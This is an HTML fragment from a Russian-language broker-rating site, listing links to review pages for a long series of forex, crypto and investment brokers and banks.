                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7925" class="allbrokers__box-item">
                                                Legion FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7918" class="allbrokers__box-item">
                                                Accuindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7910" class="allbrokers__box-item">
                                                Maxify Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7906" class="allbrokers__box-item">
                                                Fianit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7902" class="allbrokers__box-item">
                                                TGP Deals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7898" class="allbrokers__box-item">
                                                Binarimo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7894" class="allbrokers__box-item">
                                                World EU                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7890" class="allbrokers__box-item">
                                                K Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7886" class="allbrokers__box-item">
                                                Active Resist                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7882" class="allbrokers__box-item">
                                                LCTGroups                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7878" class="allbrokers__box-item">
                                                NRT Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7874" class="allbrokers__box-item">
                                                EMS LTDA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7870" class="allbrokers__box-item">
                                                GrandSF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7866" class="allbrokers__box-item">
                                                Gtrust.me                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7862" class="allbrokers__box-item">
                                                WorldAW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7858" class="allbrokers__box-item">
                                                Digital Trade Magnet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7854" class="allbrokers__box-item">
                                                Serenity Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7850" class="allbrokers__box-item">
                                                Merril Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7846" class="allbrokers__box-item">
                                                JaxQL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7842" class="allbrokers__box-item">
                                                Lyndon Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7837" class="allbrokers__box-item">
                                                Fyntura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7833" class="allbrokers__box-item">
                                                Elixir Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7829" class="allbrokers__box-item">
                                                Abovet SPG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7815" class="allbrokers__box-item">
                                                B-Snap Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7811" class="allbrokers__box-item">
                                                Accel R Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7806" class="allbrokers__box-item">
                                                Kavva Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7795" class="allbrokers__box-item">
                                                Credit Suisse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7789" class="allbrokers__box-item">
                                                Bolt Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7779" class="allbrokers__box-item">
                                                Askobid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7770" class="allbrokers__box-item">
                                                AnyTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7764" class="allbrokers__box-item">
                                                AlphaPrime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7750" class="allbrokers__box-item">
                                                AJ Bell                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7746" class="allbrokers__box-item">
                                                Capital France                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7742" class="allbrokers__box-item">
                                                Pro Lite                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7738" class="allbrokers__box-item">
                                                SSC Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7734" class="allbrokers__box-item">
                                                Worldmill Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7730" class="allbrokers__box-item">
                                                C-m.pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7721" class="allbrokers__box-item">
                                                Royal Gold FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7716" class="allbrokers__box-item">
                                                NWH LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7711" class="allbrokers__box-item">
                                                CryptoCoinFox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7706" class="allbrokers__box-item">
                                                QuicklyON                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7700" class="allbrokers__box-item">
                                                Crypto Facilities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7691" class="allbrokers__box-item">
                                                Planet Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7687" class="allbrokers__box-item">
                                                Westmarket Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7683" class="allbrokers__box-item">
                                                Raiff Invest Co                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7677" class="allbrokers__box-item">
                                                BForFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7673" class="allbrokers__box-item">
                                                ACM Conseils                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7667" class="allbrokers__box-item">
                                                Avenir Epargne                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7660" class="allbrokers__box-item">
                                                Blue Diamond                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7652" class="allbrokers__box-item">
                                                Bomad Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7636" class="allbrokers__box-item">
                                                Asseks Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7632" class="allbrokers__box-item">
                                                TrustESid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7628" class="allbrokers__box-item">
                                                Lime Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7624" class="allbrokers__box-item">
                                                Total Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7620" class="allbrokers__box-item">
                                                NUWA System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7616" class="allbrokers__box-item">
                                                Tride Avor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7608" class="allbrokers__box-item">
                                                Fogarts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7595" class="allbrokers__box-item">
                                                IGSPACE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7582" class="allbrokers__box-item">
                                                ASN Stock Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7573" class="allbrokers__box-item">
                                                Lematon-T                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7557" class="allbrokers__box-item">
                                                JP Castle                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7553" class="allbrokers__box-item">
                                                FXall                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7545" class="allbrokers__box-item">
                                                ВТБ Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7541" class="allbrokers__box-item">
                                                TradingStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7536" class="allbrokers__box-item">
                                                4XP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7531" class="allbrokers__box-item">
                                                СберИнвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7526" class="allbrokers__box-item">
                                                XTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7511" class="allbrokers__box-item">
                                                Esso Millanni                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7507" class="allbrokers__box-item">
                                                Haasonline                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7501" class="allbrokers__box-item">
                                                Kairos II                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7497" class="allbrokers__box-item">
                                                Forex Lens                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7492" class="allbrokers__box-item">
                                                QBF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7488" class="allbrokers__box-item">
                                                TopTier Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7484" class="allbrokers__box-item">
                                                Trader Fox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7477" class="allbrokers__box-item">
                                                Совкомбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7473" class="allbrokers__box-item">
                                                Gold Snipers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7464" class="allbrokers__box-item">
                                                Traders Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7458" class="allbrokers__box-item">
                                                Eolus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7439" class="allbrokers__box-item">
                                                IBCFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7431" class="allbrokers__box-item">
                                                HiWayFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7423" class="allbrokers__box-item">
                                                GCM Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7415" class="allbrokers__box-item">
                                                GCI Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7407" class="allbrokers__box-item">
                                                Gallant Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7400" class="allbrokers__box-item">
                                                FxPulp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7396" class="allbrokers__box-item">
                                                RoboMaster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7387" class="allbrokers__box-item">
                                                CubusFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7382" class="allbrokers__box-item">
                                                ElevoCas                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7376" class="allbrokers__box-item">
                                                CFXpoint                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7372" class="allbrokers__box-item">
                                                TopTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7363" class="allbrokers__box-item">
                                                Daily Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7354" class="allbrokers__box-item">
                                                Cedar Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7337" class="allbrokers__box-item">
                                                Bit Project Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7329" class="allbrokers__box-item">
                                                MyProfitLive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7325" class="allbrokers__box-item">
                                                Einstein                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7314" class="allbrokers__box-item">
                                                CFI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7309" class="allbrokers__box-item">
                                                MDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7302" class="allbrokers__box-item">
                                                LeonInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7296" class="allbrokers__box-item">
                                                A-Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7288" class="allbrokers__box-item">
                                                Trading Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7283" class="allbrokers__box-item">
                                                DS Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7276" class="allbrokers__box-item">
                                                Capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7268" class="allbrokers__box-item">
                                                UBK Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7264" class="allbrokers__box-item">
                                                Nano Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7260" class="allbrokers__box-item">
                                                Coral Multimax EA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7254" class="allbrokers__box-item">
                                                Terra Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7250" class="allbrokers__box-item">
                                                PO Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7246" class="allbrokers__box-item">
                                                Henbbo Ventures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7242" class="allbrokers__box-item">
                                                Merjes Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7238" class="allbrokers__box-item">
                                                Brand Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7234" class="allbrokers__box-item">
                                                Unomi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7230" class="allbrokers__box-item">
                                                Freedom 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7222" class="allbrokers__box-item">
                                                E*TRADE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7216" class="allbrokers__box-item">
                                                Questrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7209" class="allbrokers__box-item">
                                                Rakuten Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7190" class="allbrokers__box-item">
                                                Skilling                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7185" class="allbrokers__box-item">
                                                MY-Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7178" class="allbrokers__box-item">
                                                Colibri Ecosystem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7172" class="allbrokers__box-item">
                                                Экспобанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7163" class="allbrokers__box-item">
                                                УБРиР                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7158" class="allbrokers__box-item">
                                                Ланта-Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7153" class="allbrokers__box-item">
                                                РостФинанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7146" class="allbrokers__box-item">
                                                Neomarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7139" class="allbrokers__box-item">
                                                BluOr Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7136" class="allbrokers__box-item">
                                                Tengri Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7130" class="allbrokers__box-item">
                                                Space Gift                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7120" class="allbrokers__box-item">
                                                LaraWithMe                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7110" class="allbrokers__box-item">
                                                ECOS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7105" class="allbrokers__box-item">
                                                PowerTrend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7099" class="allbrokers__box-item">
                                                3TG Brokers фиктивного брокера                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7094" class="allbrokers__box-item">
                                                CryptCoin24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7090" class="allbrokers__box-item">
                                                AFB FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7081" class="allbrokers__box-item">
                                                Bulbrokersv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7071" class="allbrokers__box-item">
                                                Forexstart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7065" class="allbrokers__box-item">
                                                HotForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7060" class="allbrokers__box-item">
                                                Citypoint Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7035" class="allbrokers__box-item">
                                                ForexYard                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7015" class="allbrokers__box-item">
                                                FXcast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6976" class="allbrokers__box-item">
                                                JustMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6965" class="allbrokers__box-item">
                                                Forex-Metal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6958" class="allbrokers__box-item">
                                                HYCM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6949" class="allbrokers__box-item">
                                                IFC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6943" class="allbrokers__box-item">
                                                ICE FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6938" class="allbrokers__box-item">
                                                IG Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6934" class="allbrokers__box-item">
                                                C.K.Expro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6930" class="allbrokers__box-item">
                                                FX-Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6918" class="allbrokers__box-item">
                                                KIEXO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6912" class="allbrokers__box-item">
                                                CapTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6897" class="allbrokers__box-item">
                                                IFX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6891" class="allbrokers__box-item">
                                                AForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6882" class="allbrokers__box-item">
                                                OctaFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6871" class="allbrokers__box-item">
                                                LegacyFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6863" class="allbrokers__box-item">
                                                Evotrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6858" class="allbrokers__box-item">
                                                ForexChief                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6853" class="allbrokers__box-item">
                                                Currenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6848" class="allbrokers__box-item">
                                                OpenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6836" class="allbrokers__box-item">
                                                ЦентроКредит                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6832" class="allbrokers__box-item">
                                                Инвестиционная палата                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6814" class="allbrokers__box-item">
                                                GKFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6790" class="allbrokers__box-item">
                                                Alor Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6783" class="allbrokers__box-item">
                                                IQ Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6779" class="allbrokers__box-item">
                                                Кит Финанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6775" class="allbrokers__box-item">
                                                АТОН                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6757" class="allbrokers__box-item">
                                                Weltrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6751" class="allbrokers__box-item">
                                                Forex Trend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6746" class="allbrokers__box-item">
                                                IC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6740" class="allbrokers__box-item">
                                                eSignal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6730" class="allbrokers__box-item">
                                                АКБФ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6719" class="allbrokers__box-item">
                                                UFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6706" class="allbrokers__box-item">
                                                Saxo Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6699" class="allbrokers__box-item">
                                                ActivTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6694" class="allbrokers__box-item">
                                                ITinvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6686" class="allbrokers__box-item">
                                                XTB                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6680" class="allbrokers__box-item">
                                                Банк ЗЕНИТ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671" class="allbrokers__box-item">
                                                Zinnera                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" class="allbrokers__box-item">
                                                ChartTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6661" class="allbrokers__box-item">
                                                AlumFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6657" class="allbrokers__box-item">
                                                Россельхозбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6645" class="allbrokers__box-item">
                                                FXTG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6641" class="allbrokers__box-item">
                                                FxGlory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6637" class="allbrokers__box-item">
                                                FortFS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6628" class="allbrokers__box-item">
                                                Falcon Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6624" class="allbrokers__box-item">
                                                EC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6620" class="allbrokers__box-item">
                                                Dealing24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" class="allbrokers__box-item">
                                                ThinkMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6594" class="allbrokers__box-item">
                                                Fort Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6587" class="allbrokers__box-item">
                                                Hantec Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6582" class="allbrokers__box-item">
                                                Interbank FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6571" class="allbrokers__box-item">
                                                Adamaz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6564" class="allbrokers__box-item">
                                                Plus500                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6552" class="allbrokers__box-item">
                                                Akmos Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6539" class="allbrokers__box-item">
                                                CitiFX Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6527" class="allbrokers__box-item">
                                                FX Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6513" class="allbrokers__box-item">
                                                FSM Smart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6508" class="allbrokers__box-item">
                                                Turbo Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6504" class="allbrokers__box-item">
                                                EA Antivirus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6500" class="allbrokers__box-item">
                                                FxCompany                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6496" class="allbrokers__box-item">
                                                Breakthrough Strategy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6488" class="allbrokers__box-item">
                                                Atom8                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6484" class="allbrokers__box-item">
                                                ETX Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6480" class="allbrokers__box-item">
                                                TIOmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6476" class="allbrokers__box-item">
                                                FinmaxFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6472" class="allbrokers__box-item">
                                                ATC Brokers                                            </a>

                                                                              
                                        
